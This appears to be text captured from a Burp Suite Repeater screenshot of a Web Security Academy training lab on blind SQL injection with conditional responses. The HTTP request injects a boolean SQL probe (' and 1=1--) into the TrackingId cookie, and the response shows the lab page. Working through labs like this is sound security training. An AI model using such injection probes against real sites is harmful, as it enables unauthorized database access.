 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0ae6007b0335bd698109ed3900da0087.web-security-academy.net
3 Cookie: TrackingId=JSVpIOar5IUev5L7' and 1=1--; session=NOgph8b5C8LCSDoVbHL8eTGmSG8Mi8aR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae6007b0335bd698109ed3900da0087.web-security-academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Blind SQL injection with
conditional responses
Back to lab home
Back to lab description
LAB Not solved
Home | Welcome back! | My account
WE LIKE TO
SHOP
Inspector
Notes